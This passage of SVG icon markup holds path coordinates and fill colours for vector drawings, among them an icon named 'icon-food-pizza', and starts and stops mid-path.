2-7.6 2.3-15.5 1.8-23.4-0.9-16.1-4.4-32.2-2-48.3 0.6-4.2 1.6-8.3 3.1-12.3 0.3-0.9 0.7-1.9 1.1-2.8 0.2-0.5 0.1-0.4 0.6-0.6 0.2-0.1 0.5-0.1 0.8-0.1 0.8-0.1 1.5-0.2 2.3-0.3 2.8-0.3 5.6-0.6 8.3-0.7 11-0.7 22-0.1 32.8 2 21.4 4 41.6 13.2 60.7 23.4 18.4 9.8 36.2 20.7 53.8 31.9 17.1 10.8 34 21.9 50.9 33 18.5 12.2 37.3 24.1 55.2 37.2 17.5 12.7 34.4 26.6 48.7 42.8 7 8 13.4 16.4 18.5 25.5z" fill="#E29B47" ></path><path d="M457.9 629.5s-22.8-29.7-77.5-56.8c-72.7-36.1-84.3 8.2-173.8-9.1-55.6-10.7-66.8-54.6-102.3-101.1v0.2c0.1-0.7 0.1-1 0.1-1s-17.1-44-3.9-121.4c0.7-4.3 3.1-8.6 6.7-12.8C147 331.8 434.7 433.4 471 525.9c16.7 42.6-13.1 103.6-13.1 103.6z" fill="#EEE1CF" ></path><path d="M590.4 266.2C537 313.3 486.9 277 436.6 295.8c-50.3 18.7 98.9 127.4-28.2 132.1-17.8 0.7-36.7-0.6-56-3.2-96.9-53.2-220-94.4-245-97.1 31-36 156.7-66.6 183.9-76.3 30.4-10.9 229.5-79.9 301.7-95.5 6.6-1.4 12.8-2.5 18.8-3.3-17.5 39 16.8 80-21.4 113.7z" fill="#F5B764" ></path><path d="M461.6 720.3c0 13.7-0.3 27.4-1 41-0.3 6.7-0.8 13.4-1.3 20-0.2 2.8 0.1 6.4-0.8 9.1-0.8 2.4-3.1 3.1-5.4 4.3-11.2 5.8-22.7 8.9-34.2 2.1-10.6-6.2-18.5-16.6-25.7-26.3-14.7-19.8-28.4-42.4-49.3-56.4-20.6-13.8-47.8-14-67.2 2.1-9.2 7.6-16.1 17.7-21.4 28.2-2.7 5.3-5 10.9-7 16.5-1.9 5.5-4 10.3-8.9 13.8-10.2 7.1-24.6 7.4-36.6 7.3-5.8-0.1-11.2-4.8-16-7.7-5.7-3.5-11.3-7-16.9-10.5-21.9-14.1-44.2-29.1-62.5-47.8-8.5-8.7-16.8-18.5-18.3-31-1.7-13.1-1.7-26.5-1.5-39.8 0.8-54.6 7.2-109.3 14.3-163.4 0.8-6.4 1.8-12.8 2.6-19.2 10.4 13.6 19.4 28.2 28.7 42.6 8.7 13.4 17.8 26.8 29.8 37.4 24.6 21.8 60.3 26.4 92 25.1 17.2-0.7 33.7-4.7 50.6-7.6 17.3-2.9 34.2-2.4 50.9 2.8 15.7 4.9 30.4 12.6 44.5 20.9 14.4 8.5 28.2 18.2 40.8 29.3 3.3 2.9 6.5 5.9 9.5 9 2.9 2.9 6.6 5.8 6.9 10 0.8 9.5 1.4 19.1 1.9 28.6 1 19.9 1.6 39.8 1.5 59.6z" fill="#EAD4C1" ></path><path d="M458.3 791.8c-0.4 4-0.8 8-1.3 12l-0.3 2.7c-0.2 1.7-0.4 3.4-0.7 5.1-0.2 1.2-0.3 2.5-0.5 3.7-0.2 1.7-0.5 3.5-0.8 5.2-0.2 1.4-0.4 2.8-0.7 4.2-0.2 1.4-0.5 2.8-0.7 4.1-0.2 1.4-0.5 2.7-0.8 4.1-0.3 1.4-0.5 2.7-0.8 4.1-0.3 1.3-0.6 2.7-0.8 4-0.1 0.7-0.3 1.3-0.4 2s-0.3 1.3-0.5 2l-0.9 3.9c-0.1 0.6-0.3 1.3-0.5 1.9-0.2 0.6-0.3 1.3-0.5 1.9-0.2 0.9-0.5 1.7-0.7 2.6-0.2 0.8-0.5 1.7-0.7 2.5-0.3 0.9-0.5 1.8-0.8 2.7-0.6 2.1-1.3 4.3-2 6.3-0.2 0.7-0.5 1.4-0.7 2 0 0.1-0.1 0.2-0.1 0.3-0.3 0.9-0.6 1.8-0.9 2.6-0.3 0.9-0.7 1.8-1 2.7l-0.9 2.4c-0.1 0.3-0.3 0.6-0.4 0.9-0.2 0.6-0.5 1.2-0.8 1.8 0 0.1-0.1 0.2-0.1 0.3-0.4 0.8-0.7 1.6-1.1 2.4-0.3 0.7-0.6 1.4-0.9 2-0.8 1.8-1.7 3.5-2.6 5.2-0.3 0-0.5 0-0.8-0.1h-0.1c-0.2 0-0.5-0.1-0.8-0.1-0.6-0.1-1.2-0.2-1.9-0.3h-0.1c-0.2 0-0.4-0.1-0.6-0.1-0.3-0.1-0.7-0.1-1-0.2-0.1 0-0.2 0-0.3-0.1h-0.2c-0.3-0.1-0.6-0.1-0.9-0.2-0.1 0-0.2 0-0.3-0.1-1-0.2-2.1-0.5-3.2-0.8-0.4-0.1-0.7-0.2-1.1-0.3-0.7-0.2-1.5-0.4-2.3-0.6h-0.1c-1.5-0.4-3-0.9-4.6-1.4-0.7-0.2-1.3-0.4-2-0.7-0.3-0.1-0.7-0.2-1-0.3-0.5-0.2-1-0.3-1.5-0.5s-1-0.3-1.4-0.5c-0.5-0.2-1-0.3-1.5-0.5s-1-0.3-1.5-0.5c-0.2-0.1-0.4-0.1-0.6-0.2-0.7-0.2-1.5-0.5-2.2-0.8-1.2-0.4-2.5-0.9-3.8-1.4-2.1-0.8-4.2-1.6-6.4-2.4-1.7-0.7-3.5-1.4-5.3-2.1-0.1 0-0.1-0.1-0.2-0.1-0.8-0.3-1.6-0.6-2.4-1h-0.1c-0.9-0.4-1.9-0.8-2.8-1.1-0.7-0.3-1.4-0.6-2.1-0.8-1.7-0.7-3.4-1.4-5.2-2.1-0.9-0.4-1.7-0.7-2.6-1.1-0.1-0.1-0.3-0.1-0.4-0.2-0.8-0.3-1.5-0.6-2.3-1-0.9-0.4-1.8-0.8-2.7-1.1-0.9-0.4-1.8-0.8-2.7-1.1-2.1-0.9-4.2-1.8-6.4-2.7-1.7-0.7-3.3-1.5-5-2.2-1-0.4-1.9-0.8-2.9-1.3-2-0.9-4.1-1.8-6.1-2.7-0.9-0.4-1.9-0.8-2.8-1.3-1.2-0.5-2.5-1.1-3.7-1.7-1.8-0.8-3.5-1.6-5.3-2.4-3.1-1.4-6.3-2.9-9.5-4.4-1-0.5-2.1-1-3.2-1.5-14.8-6.9-30.2-14.4-45.7-22.3-1.1-0.6-2.2-1.1-3.3-1.7-1.9-1-3.8-2-5.8-3-1.2-0.6-2.3-1.2-3.5-1.8-7.6-4-15.3-8-22.9-12.1-1.2-0.7-2.5-1.3-3.7-2-0.2-0.1-0.4-0.2-0.7-0.4-2.1-1.1-4.2-2.3-6.3-3.4-1.2-0.7-2.4-1.3-3.5-2-2.7-1.5-5.3-3-8-4.5l-3.6-2.1-3.6-2.1c-3.5-2-6.9-4-10.3-6 23.1 0.8 42.6-3 47.2-16.7 12.5-37.7 35-65 70.6-61.2 35.7 3.8 57.3 42.3 78.4 69.7 14.1 18.4 28 31.7 45.6 26 6.1-2 11.7-4.8 16.9-8z" fill="#EAD4C1" ></path><path d="M837.1 750c-12.5 5.3-25.1 10.5-37.7 15.6-13.3 5.4-26.6 10.6-39.9 15.9-13.2 5.2-26.5 10.2-39.8 15.3-13.4 5.1-26.9 10.1-40.4 15.1-13.3 4.9-26.6 9.7-40 14.6-13.4 4.8-26.9 9.6-40.3 14.3-13.3 4.6-26.7 9.2-40 13.7-12.9 4.3-25.8 8.6-38.7 12.7-13.2 4.2-26.5 8.3-39.8 12.2-12.5 3.6-25.1 7.3-37.9 9.4-2.7 0.5-5.5 0.9-8.3 0.8 5.5-10.2 9.4-21.3 12.5-32.4 3.3-11.6 5.7-23.4 7.6-35.2 0.9-6 1.8-12 2.5-18 0.4-3.1 0.7-6.2 1-9.3 0.1-0.6 0.1-1.3 0.2-1.9 0.1-0.7 0.1-0.8 0.6-1.1 0.6-0.4 1.1-0.7 1.7-1.1 4.8-3.3 9.2-7.1 13.4-11.1 10.4-9.8 20.1-20.4 30.4-30.2 11-10.5 22.7-20.6 36-27.9 13-7.1 27.6-11.2 42.5-9.6 9.1 1 18 3.9 26.6 7.2 8.3 3.1 16.4 6.9 24.2 11.2 12.6 6.9 24.4 15.4 37.3 21.7 5.7 2.8 11.7 5 17.9 6.1 6.8 1.3 13.8 1.2 20.6 0.1 8.9-1.4 17.4-4.5 25.6-8.1 5-2.2 9.8-4.9 15-6.7 4.7-1.7 9.7-2.8 14.7-3.3 19.3-2 38 5.1 56.7 8.4 5.3 0.6 10.6 1.2 15.8 1.6z" fill="#B16939" ></path><path d="M458.3 791.8c-2.3 23.5-5.8 47.1-12.7 69.7-1.7 5.5-3.5 10.9-5.7 16.2-1.1 2.7-2.3 5.5-3.6 8.1-0.3 0.5-0.5 1.1-0.8 1.6-0.2 0.4-0.6 1.7-1 1.9-0.2 0.1-0.9-0.1-1.2-0.1l-2.1-0.3c-5.1-0.9-10.1-2.4-15-3.9-5.4-1.7-10.7-3.6-15.9-5.5-21.6-8.1-42.9-17.3-64-26.8-22-10-43.7-20.6-65.2-31.5-21.6-11-42.9-22.6-63.9-34.7-2.5-1.5-5.1-3-7.6-4.4 11.7 0 23.8 0.2 34.8-4.5 4-1.7 7.9-4.3 10.3-8 1.3-2 2-4.1 2.8-6.4 1-2.8 2-5.6 3.2-8.4 4.2-10.2 9.4-20.1 16.4-28.7 6.2-7.6 13.9-14.1 22.9-18 9.3-4 19.7-5.1 29.8-3.6 10.5 1.6 20.2 6.4 28.5 12.9 8.8 6.8 16.3 15.2 23.2 23.9 7 8.8 13.5 18.1 20.2 27.2 3.7 5.1 7.6 10.1 11.7 14.8 4.1 4.6 8.5 9 13.6 12.5 4.4 2.9 9.3 5.1 14.6 5.4 6.2 0.4 12.1-1.8 17.6-4.3 3.1-1.6 6.2-3.3 9.1-5.1z" fill="#E2C2A8" ></path><path d="M812.7 703.8c-2.7-1.2-5.8-1.1-8.6 0-65.8 27.8-155.4 61.6-239.7 90.5-90.1 30.8-139.2 44.1-148 43.6-6-0.4-26.2-6.4-63.7-22.4-34.4-14.6-73.8-33.5-110.9-53.2-108-57.3-149-95.2-151.3-111.6-7.4-52.2 10.9-189.1 14.7-216 0.1-0.5 0.1-0.8 0.1-0.9v-0.1c0.2-1.7 0-3.5-0.5-5.1l-0.1-0.2c-5.4-14-12.9-55.6-3.2-112.5 0.2-1.4 1.1-3.7 3.8-6.9l0.3-0.3c22-25.6 90.7-46.8 134.5-59.8l4.4-1.3c2.8-0.8 5.2-2.7 6.6-5.3s1.7-5.7 0.8-8.5c-0.8-2.8-2.7-5.1-5.3-6.5-2.6-1.4-5.6-1.7-8.5-0.8l-3.9 1.1-1 0.3c-48.2 14.3-115.3 35.1-143 64.7h-0.1l-1.5 1.7c-4.9 5.7-8 11.7-9 17.8-11.5 67.9 0 110.7 3.4 121.2-2.2 15.8-22.6 162.8-14.4 220.3 4.3 29.8 59 72.9 162.7 127.9 77.4 41.1 161.6 76.9 183.8 78.2h1.3c21.5 0 108.2-28.7 158-45.8 83.6-28.7 172.7-62.4 238.2-90.1 5.6-2.3 8.2-8.8 5.9-14.4-1-2.4-3.1-4.5-5.8-5.6zM926.1 470.8c-1.5-13.5-2.6-24.3-2.9-30.4 13-40.6 18.8-72.4 7.7-105.2-11.9-35.1-42.3-67.4-98.8-104.8-75.7-50.1-121.3-80.4-158.8-96.7-36.7-16.1-65.3-18.9-105.6-10.2-49.9 10.7-158.6 46.7-219.1 67.2-5.6 2-8.7 8.2-6.9 13.8v0.1c2 5.6 8.2 8.7 13.9 6.9 48.1-16.3 165.4-55.4 216.7-66.4 35.4-7.7 59.3-5.4 91.3 8.5 34.4 15 79.5 44.5 156.1 95.2 51.4 34.1 80 63.8 90.1 93.5 6.9 20.2 7.9 42.8-8.3 93.1-0.4 1.1-0.6 2.2-0.6 3.4 0 7.5 1.6 21.4 3.5 38.9l0.1 1.1c5.4 47.7 16.6 147-3.3 175.6-3.5 5-2.3 11.9 2.7 15.4 1.8 1.3 4.1 2 6.3 2 3.7 0 7.1-1.8 9-4.8 24.9-35.8 14.2-129.1 7.1-190.7l-0.2-5.5z" fill="#934A19" ></path></symbol><symbol id="icon-food-pizza" viewBox="0 0 1024 1024"><path d="M242 251c18.9 40.9 56.3 39.9 56.3 39.9s-147.9 294.5-180 451.3c-0.1 0.4-0.2 0.8-0.2 1.2-0.2 1-0.4 2.1-0.6 3.1-0.1 0.7-0.3 1.4-0.4 2.1-0.3 1.3-0.5 2.6-0.7 3.9-0.1 0.4-0.1 0.7-0.2 1.1-0.3 1.6-0.6 3.2-0.8 4.8-0.1 0.5-0.2 1-0.2 1.5-0.2 1.2-0.4 2.3-0.5 3.4-0.1 0.5-0.1 1-0.2 1.5-0.2 1.2-0.3 2.5-0.5 3.7 0 0.3-0.1 0.7-0.1 1-0.4 3.2-0.7 6.3-0.9 9.3v0.6c-0.1 1.4-0.2 2.7-0.3 4.1v0.2s-7.1 62.1 2.8 103.7c-2.8-3-5.2-6.8-6.9-11.7-13.8-39.2-5.7-110.6-5.7-110.6v-0.2l0.3-3.9v-0.6c0.2-2.9 0.5-5.9 0.9-9 0-0.3 0.1-0.6 0.1-1 0.1-1.2 0.3-2.4 0.5-3.6 0.1-0.5 0.1-1 0.2-1.5 0.2-1.1 0.3-2.2 0.5-3.3 0.1-0.5 0.2-1 0.2-1.5 0.3-1.5 0.5-3.1 0.8-4.7 0.1-0.3 0.1-0.7 0.2-1.1 0.2-1.2 0.5-2.5 0.7-3.8 0.1-0.7 0.3-1.3 0.4-2l0.6-3c0.1-0.4 0.2-0.8 0.2-1.2 31-151.6 174-436.4 174-436.4s-36.1 0.9-54.4-38.6 17.1-79.4 71.9-104.8c29.4-13.6 62.1-23 96.6-28.3-28.4 5.7-55.4 14.3-80.1 25.7C259.6 168.8 223 210.1 242 251zM723.1 575c-2.1 0.9-4.3 1.4-6.6 1.4-14.9 0.5-19.3-7.1-25-14.1 0.3 0 0.6 0 0.9-0.1 1.4-0.1 2.9-0.1 4.4-0.1 15.2 0.1 21.1 6.4 26.3 12.9z" fill="#FFFFFF" ></path><path d="M713 455.3c-37.2 10.1-54 56.2-88.7 86.4-2.8 2.5-5.9 4.7-9.2 6.6-43.5-37.9-112.7-33.6-160.5 10.2-8.6-0.5-17.3-1.1-26.2-1.6-81.5-4.7-91.8 95.3-107.6 132.7-1.2 2.9-2.5 5.4-3.9 7.5-1.4 2.2-3.2 4.5-5.3 6.7-9.1-8.9-19.5-16.8-30.9-23.4-44.2-25.5-96.3-27.1-143.5-8.9 10.2-32.5 22.9-67.4 36.6-102.4 6.4 7 13.9 13.1 22.4 18.1C246.1 616 312.8 594 345.1 538c26.5-45.8 21.7-100.2-8.2-134.2 2.5-1.4 5.4-2.7 8.6-3.9 35.6-13.5 57.1-12.7 73-9.7 5.9 37.6 34.1 72.3 75.9 87.7 58.7 21.6 121.9-3.2 141.2-55.5 14.7-39.9-0.4-84.2-34.4-112.6 47.2-1.3 83.6 19.4 109.1 26.5 30.7 18.8 54.3 38.4 66.2 54.8 9.9 13.7 19.6 24.1 28.7 32.1 3.3 4.6 4.9 7.7 5.8 11.8 4.8 20.5-56 8-98 20.3z" fill="#F9CB40" ></path><path d="M907.4 303.6c-9.9-8.2-29.6-6.3-41.5-3.8-15 3.1-29.5 8.9-42.9 16.2-23 12.6-53.7 40.9-43.5 68.7 5.4 14.6 18 24.5 25.6 38.6-17.6-14.5-27.4-33.4-43.1-48.5-15.4-14.9-33.5-27.3-51.7-38.4 6.9 1.9 14.6 3.4 21.6 1.3 7.5-2.3 12.1-8.8 14.9-15.8 6.5-15.9 8-34.7 6.3-51.8-3.5-34.8-21.1-66.8-43-93.4-12.2-14.8-25.9-28.5-41-40.3 73.6 23.5 144.6 61.9 198.8 117.7 14.7 15.2 27.9 31.7 39.5 49.5z" fill="#E29B47" ></path><path d="M931 358.9c0 15.6-8.6 30.7-17.7 42.8-9.5 12.6-20.9 23.6-32.7 34-5.4 4.8-10.4 8.8-17.7 10.1-7.5 1.3-15.3 0.2-22.6-2-7-2.1-13.7-5.3-19.9-9.2-6.2-3.8-13.1-8.1-17-14.4-7.5-12.1-18.7-22-23.7-35.6-5.1-13.8-0.4-27.6 7.9-39 17.7-24.2 48.5-39.5 77.3-45.6 8.9-1.9 18.3-3.2 27.4-2.2 4.2 0.5 8.6 1.4 12.2 3.6 3.4 2 4.9 5.3 6.9 8.6 9 14.6 19.9 31.3 19.6 48.9z" fill="#CA7B38" ></path><path d="M873.4 441.8c-17.4 14.5-36.9 25.1-50.7 43.5-13.7 18.2-23.5 39-34.1 59.1-7.7 14.4-15.9 34.2-31.4 41.7-8.1 4-18.1 3.1-25.5-2.1-7.4-5.3-11.1-14.4-19.4-18.7-17.3-8.9-41.8-1.2-54.1 12.7-13.4 15.2-19.3 35.5-26.3 54-7.9 20.9-17.9 41.3-30.8 59.6-11 15.5-29.1 34.1-49.8 24.7-9.6-4.4-17-12.6-23.8-20.3-3.2-3.7-6.5-7.3-9.8-10.9-3.1-3.3-7.1-7.5-12-7.6-8.4-0.1-12.9 12.7-15.6 18.9-4.3 10-7.6 20.4-12.7 30-2.1 3.8-9.6 17.3-15.8 15.5-2.4-0.7-3.8-4.5-4.8-6.5-1.6-3.2-2.9-6.6-4.9-9.6-4-6.1-10.1-8-16.7-4.5-7.2 3.9-11.7 11.6-15.8 18.4-11.5 19-21.6 38.8-31.9 58.5-8.6 16.5-19.7 34.4-39.6 37.4-18.9 2.9-38.3-5.9-52.8-17.2-3.7-2.8-7.2-6.1-11.7-7.6-5.1-1.6-10.5-0.8-15.4 1.2-9.3 3.7-17.1 11.2-24 18.3-15.7 16.3-26.2 36.3-40.4 53.7-11.8 14.6-28.7 28.5-47.2 33.2-8.7 2.2-18.7 2-26.3-3.2-8.3-5.6-11.8-15.4-14.2-24.8-5.8-22.8-6.2-47.2-5.4-70.5 0.4-11.6 1.3-23.2 2.3-34.8 0 10.1-0.4 20.3 2 30.1 2.3 9.1 6.3 15 16.2 16 19.5 2.1 40.4-5.9 58.5-12.3 38.5-13.7 75.5-31 112-49.1 9.1-4.6 18.3-9.2 27.4-13.8 3.9-2 7.8-4.2 11.8-6.1 2.5-1.2 2.6-1.5 2.6-1.5s-2.8-5.1-3.8-6.8c-5.1-8.9-10.4-16.6-16.9-24.5-2.9-3.4-10.7-11.8-10.7-11.8s0.9-0.9 1.7-2c1.5-1.7 2.7-3.7 3.9-5.6 4.8-7.5 7.3-15.8 9.7-24.3 2.5-8.8 5.5-17.5 8.3-26.3 5.5-17.3 11.9-34.5 21.7-49.9 10.4-16.3 25-30.1 43.8-35.7 20.9-6.2 43-2 64.3-0.8-3.3-0.2-7.2-1.6-10.4-0.2-2.5 1.1-4.3 3.7-6.1 5.7-4.6 5.1-9.1 10.1-13.1 15.6-8.5 11.8-15.2 24.8-19.6 38.7-9 28.2-8.2 59.7 4.9 86.5 16.8-10.1 34.4-19 51.5-28.6 17.7-9.9 35.4-19.9 53-30.1 35.1-20.2 70.1-40.8 105.3-60.9 2.1-1.2 8.9-5.1 8.9-5.1s-3-7.2-4.2-9.2c-5.4-8.7-12-16.5-19.7-23.2 14.9-8.3 26-23.8 36.2-37 10.3-13.3 20-27.3 32.2-38.9s26.1-18.3 42.7-21.1c18-3 36.4-2.5 54.5-3.8 8-0.6 19-0.4 25.8-5.1 7-4.9 1.8-13.6-1.4-19.2 9.7 8.5 20.7 16 33.1 20 10.1 3.1 25.2 5.5 34.5-1.8z" fill="#F3B00C" ></path><path d="M752.6 297.5c-1.7 12.9-4.5 32-17.5 38.7-6 3.1-13 2.8-19.5 1.5-7.5-1.5-13.8-6.4-20.4-10.2-28.2-16-58.1-29.3-88.8-39.9-31.3-10.8-63.6-17.2-96.7-18.8-33.6-1.7-67.1 1.2-100.3 6.2-37.3 5.6-74.6 11.7-111.9 17.1 1.3-1.9-1.5-1-2.6-1.1-1.6-0.1-3.1-0.3-4.7-0.6-3-0.6-5.9-1.4-8.8-2.3-5.8-1.9-11.3-4.7-16.3-8.2-8.9-6.3-16.2-14.9-21.3-24.6-11.6-22.1-7.1-45.7 7.7-65 14.9-19.3 36.1-33.3 57.7-44.1 22.6-11.4 46.8-19.6 71.4-25.6 51.5-12.6 105.5-14.9 158.2-10.4 25.9 2.2 51.7 6.4 77.1 12 12.9 2.9 25.7 6.1 38.4 9.9 5 1.5 11.7 2.4 16 5.6 4.8 3.6 9.3 7.9 13.7 11.9 40 36.7 76.3 91.1 68.6 147.9z" fill="#F5B764" ></path><path d="M710.2 336.3c-9.4-2.6-18.4-6.3-27.5-9.7-11.1-4.2-22.3-8.1-33.8-11.1-13.3-3.4-26.9-5.5-40.6-5.8h-5.4c-0.8 0-1.6 0.2-2.2-0.3-0.7-0.6-1.4-1.1-2.1-1.7-2.7-2.1-5.4-4.1-8.3-6-5.9-3.9-12.1-7.3-18.6-10.2-11.5-5.1-23.7-8.5-36.2-10-11.4-1.4-23-1.2-34.4 0.7-10.9 1.8-21.5 5.2-31.3 10.1-9.6 4.8-18.5 11.1-26.1 18.7s-13.8 16.5-18.3 26.3c-6 13-8.8 27.5-8.3 41.8 0.1 3.7 0.5 7.4 1.1 11-7-1.3-14.1-1.9-21.2-1.8-9.7 0.2-19.4 1.8-28.8 4.2-6.2 1.5-12.2 3.4-18.2 5.6-3.3 1.2-6.5 2.3-9.7 3.8-0.7 0.3-1.3 0.6-2 1-0.3 0.2-0.7 0.4-1 0.5-0.5 0.2-0.6 0.4-0.9 0.1-0.6-0.5-1.1-1.2-1.6-1.8-0.5-0.6-1.1-1.2-1.6-1.7-8.9-9.1-19.7-16.4-31.5-21.2-12-4.9-25-7.3-37.9-7-1.6 0-3.2 0.1-4.8 0.2 7.6-16.6 15.6-33.2 23.6-49.7 3.7-7.7 7.5-15.4 11.3-23.1 0.9-1.8 1.7-3.5 2.6-5.3 0.3-0.5 0.6-1.7 1.1-2.1 0.2-0.2 1.2-0.2 1.6-0.2 0.7-0.1 1.3-0.2 2-0.3l14.4-2.1c15.7-2.3 31.4-4.4 47.1-6.8 11.3-1.8 22.6-3.8 34-5.7 14-2.3 28-4.3 42-5.8 16.1-1.7 32.2-2.7 48.4-2.9 17.7-0.1 35.3 0.9 52.8 3.2 18.8 2.5 37.3 6.6 55.3 12.4s35.7 12.5 53 20.1c17.2 7.6 34.1 16.1 50.4 25.5 4 2.5 7.8 4.7 11.6 7.1z" fill="#FFE39C" ></path><path d="M343 746.9c-32.7 17-65.7 33.5-99.4 48.6-16.6 7.4-33.3 14.5-50.4 20.8-16.5 6.1-33.9 12.2-51.5 13.7-6.7 0.6-14.9 1.1-20.6-3.1-5.9-4.3-7.2-13.9-8.1-20.6-2.3-17.9 0.2-36.3 3.4-54 0.5-2.9 2.6-12.3 2.6-12.3s10.8-1.8 13.6-2.4c8.4-1.7 16.3-0.8 24.8 0.8 8.5 1.5 16 5.3 24.3 7.3 8.5 2 16.9 2.6 25.6 2.3 18.1-0.8 38.2-5.4 56.6-13 17.3-7.2 35-16.8 47.7-30.9 12.7 12.3 23.3 27 31.4 42.8z" fill="#D10305" ></path><path d="M311.5 703.9c-17.5 19.1-43.7 31-68.3 38-13.6 3.8-27.6 6.1-41.7 6-6.7-0.1-13.4-0.8-19.9-2.3s-12.7-4.1-19.2-5.8c-14.6-3.9-30.2-3.9-44.2 2.2 3.7-17.8 8.3-35.4 13.5-52.9 1.2-4 2.4-8 3.6-11.9 0.9-3 0.7-5 3.6-6.2 7.8-3.3 16.4-5.5 24.7-7.3 34.6-7.5 71-4.6 103.3 10.1 16.6 7.4 31.4 17.8 44.6 30.1z" fill="#ED4233" ></path><path d="M336.9 403.8c-31.9 17.5-14.4 57.4-20.7 85.8-6.1 28-37.1 54.1-66.7 47.6-28.5-6.3-41-37.2-34.9-63.7 1.8-7.8 5.2-15 8.5-22.3 3.4-7.5 6.7-15.1 10.1-22.6 6.9-15.3 13.9-30.7 21-45.9 0.9-2 1.9-4.1 2.8-6.1 0.5-1 1.3-4.1 2.2-4.8 1.8-1.3 8.3-0.2 10.5-0.2 9 0.3 18 2 26.5 4.9 15.9 5.4 29.6 14.8 40.7 27.3z" fill="#F9724C" ></path><path d="M345.1 538.1c-32.3 56-99 78-148.9 49.2-8.5-4.9-16.1-11.1-22.4-18.1 0.9-2.3 42.5-102.6 44.9-107.9-0.1 0.2-0.1 0.3-0.2 0.5-8 19.3-5.8 37.1 1 50.6 11.5 23.1 38.1 34 63.5 19.2 68.5-39.9 6.3-101.2 53.9-127.8 29.9 34.1 34.7 88.4 8.2 134.3z" fill="#ED4233" ></path><path d="M639.6 580.4c-15.1 8.7-30.1 17.5-45.2 26.2L548.8 633c-14.8 8.5-29.7 17.1-44.5 25.5-15.7 8.9-31.4 17.8-47.1 26.5-10.4 5.8-20.9 11.6-31.4 17.4l-5.4 3c-4.3-8.9-7.3-18.4-9.1-28.1-1.8-9.9-2.2-19.9-1.4-29.9 0.8-10.3 2.9-20.4 6.2-30.2 3.4-10.2 8-19.9 13.7-29 6-9.6 13.1-18.4 21.2-26.3 0.6-0.6 1.2-1.1 1.8-1.7 0.5-0.5 1.3-1.5 2-1.6s1.7 0.1 2.4 0.1c0.9 0.1 1.8 0.1 2.8 0.2 3.5 0.2 7 0.4 10.5 0.7l21 1.2c13.6 0.7 27.2 1.3 40.7 1.4 13.5 0.1 27.1-0.2 40.5-1.8 12.7-1.4 25.6-4 37.3-9.4 1.3-0.6 2.7-1.3 3.9-2 0.3-0.1 0.7-0.5 1-0.6 0.3 0 0.6 0.3 0.8 0.5 0.6 0.6 1.3 1.1 1.9 1.7 2.4 2.2 4.6 4.5 6.8 6.9 4.1 4.6 7.8 9.6 11 15 1.5 2.7 2.9 5.3 4.2 7.9z" fill="#D10305" ></path><path d="M615 548.4c-21.6 10.8-45.2 13.3-69.2 13.9-30.4 0.8-61-1.8-91.3-3.6 34-31.2 84.1-45.6 128.4-29.3 11.7 4.4 22.7 10.8 32.1 19z" fill="#ED4233" ></path><path d="M601.2 309.7h-1.5c-90.3 3.4-66.6 31.7-129.2 76.6-10 7.1-17.7 9.1-25.5 8.8h-1.1c-0.4 0-0.8-0.1-1.2-0.1-0.7-0.1-1.3-0.1-1.9-0.2l-1.8-0.3h-0.2c-0.3 0-0.6-0.1-0.9-0.2-0.8-0.1-1.7-0.3-2.5-0.5-0.3-0.1-0.7-0.1-1.1-0.2-0.9-0.2-1.8-0.4-2.8-0.6-1.2-0.3-2.3-0.5-3.5-0.8s-2.4-0.6-3.7-0.8c-1.9-0.4-3.9-0.8-5.9-1.2-2.4-15.3-1.1-31.1 4.5-46.2 19.3-52.3 82.5-77.2 141.2-55.5 14 5 26.5 12.4 37.1 21.2z" fill="#F9724C" ></path><path d="M635.5 422.3c-19.3 52.3-82.5 77.2-141.2 55.5-41.7-15.4-69.9-50.1-75.9-87.7 20.3 3.7 31.6 10.9 52-3.8 62.6-44.8 38.8-73.2 129.2-76.6h1.5c34.1 28.4 49.1 72.7 34.4 112.6z" fill="#ED4233" ></path><path d="M894.1 349c-1.1-16-10.1-30.8-18-43.9l-1.5-2.6c-9.5-15.7-20.9-31.1-33.9-45.9-25.5-28.9-57.1-54.8-93.7-77-80.5-48.8-179-77-277.4-79.2-50.8-1.1-98.3 4.9-141 17.8-54.7 16.6-91.7 39-112.9 68.7-15.9 22.2-18.6 47.7-7.5 70.1 8.6 17.3 22.3 30.5 38.5 37.2 9.9 4.1 18.4 5.9 25.2 5.3 4-0.4 7.6-2.7 9.3-6.2 1.7-3.4 1.5-7.2-0.5-10.5-2.9-4.7-7.5-5.1-9.8-5.3-3.1-0.3-6.4-0.6-9.6-1.4-13.3-3.6-24.7-12.9-32.1-26.3-5.5-9.8-7.3-19.5-5.4-28.8 1.9-9.2 7-18.5 15.1-27.8 12.5-14.1 29.9-26.3 53.2-37.3 17.9-8.5 37.9-15.5 59.6-21 88.4-22.1 191.4-15.1 290 19.8 46.5 16.5 88.1 37.9 123.7 63.7 40.3 29.1 71.7 63.1 93.4 101l0.7 1.2c7.6 13.1 14.7 25.5 12.1 39.5-3 16.1-14.4 30.2-24 40.7-14 15.3-31.1 29.7-55.3 46.8-19 13.4-31.4 34.1-42.4 54.2-3 5.4-5.9 11-8.7 16.4-2.8 5.4-5.7 10.9-8.6 16.2l-1.1 2c-4.8 8.7-9.8 17.6-16.6 24.3-3 2.9-9.1 7.2-16.4 3.8-3.1-1.5-5.5-4.6-8.1-7.9-1.7-2.2-3.5-4.5-5.7-6.5-7.7-7.1-18.7-10.9-28.7-10-4.3 0.4-8.1 3.3-9.7 7.2-1.5 3.7-0.8 7.8 1.8 10.9l0.1 0.1c3.4 3.8 8.3 4.1 11.9 4.2 1.3 0.1 2.7 0.1 3.6 0.4 4.6 1.3 7.5 4.8 10.9 9 1 1.2 1.9 2.3 3 3.5 7.1 8 16.5 12.2 27.3 12.2 22.5 0 35.5-23.1 42.4-35.4 4.8-8.2 9.2-16.7 13.4-24.9 6.5-12.6 13.3-25.5 21.3-37.4 4.9-7.3 11.6-16.6 20.2-23 3.7-2.8 7.6-5.7 11.3-8.4 5.6-4.1 11.4-8.3 17-12.8 22.4-18 37.4-33.5 48.4-50.1 11.2-16.4 16.2-32.1 15.2-46.6zM564.9 664.4c-3.8-0.2-7.9 2-10.8 5.8-6.5 8.6-12.6 16.1-20.7 19.6-6.2 2.7-12.7 1.3-19.9-4.4-5.1-4.1-9.4-9-13.9-14.2-2.9-3.4-6-6.8-9.2-10-4.4-4.5-11.3-9.7-19.4-9.7-5 0-9.8 2.2-13.7 6.4-6.7 7-10.3 16.6-13.5 25.1-0.6 1.7-1.3 3.4-1.9 5.1-0.5 1.2-1 2.5-1.5 3.9-2.2 5.7-4.6 12-7.9 16.7-4.1-7.6-9.8-15.5-20.1-16.7-12.7-1.4-22 8.8-27.8 